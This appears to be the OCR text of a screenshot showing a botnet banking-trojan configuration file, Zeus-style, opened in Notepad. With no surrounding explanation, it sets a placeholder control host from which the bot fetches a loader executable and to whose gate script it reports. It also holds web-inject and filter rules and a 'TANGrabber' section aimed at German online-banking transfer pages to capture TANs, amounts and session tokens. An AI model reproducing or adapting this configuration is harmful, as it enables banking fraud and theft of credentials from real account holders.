 config.txt - Notepad
File Edit Format View Help
;Build time: 09:48:52 16.01.2010 GMT
;Version: 1.2.7.19
entry "StaticConfig"
;botnet "btn4"
timer_config 60 1
timer_logs 1 1
timer_stats 20 1
url_config "http://www.yourhost.com/cfg.bin"
url_compip "http://www.yourhost.com/ip.php" 4096
encryption_key "************"
;blacklist_languages 1049
end
entry "DynamicConfig"
url_loader "http://www.yourhost.com/bt.exe"
url_server "http://www.yourhost.com/gate.php"
file_webinjects "webinjects.txt"
entry "AdvancedConfigs"
;"http://www.yourhost.com/cfg1.bin"
end
entry "WebFilters"
"!*.microsoft.com/*"
"!http://*myspace.com*"
"https://www.gruposantander.es/*"
"!http://*odnoklassniki.ru/*"
"!http://vkontakte.ru/*"
"@*/login.osmp.ru/*"
"@*/atl.osmp.ru/*"
end
entry "WebDataFilters"
;"http://mail.rambler.ru/*" "passw;login"
end
entry "WebFakes"
;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
end
entry "TANGrabber"
"https://banking.*.de/cgi/ueberweisung.cgi/*" "S3R1C6G" "*&tid=*" "*&betrag=*"
"https://internetbanking.gad.de/banking/*" "S3C6" "*" "*" "KktNrTanEnz"
"https://www.citibank.de/*/jba/mp#/SubmitRecap.do" "S3C6R2" "SYNC_TOKEN=*" "*"
end
entry "DnsMap"
;127.0.0.1 microsoft.com
end
end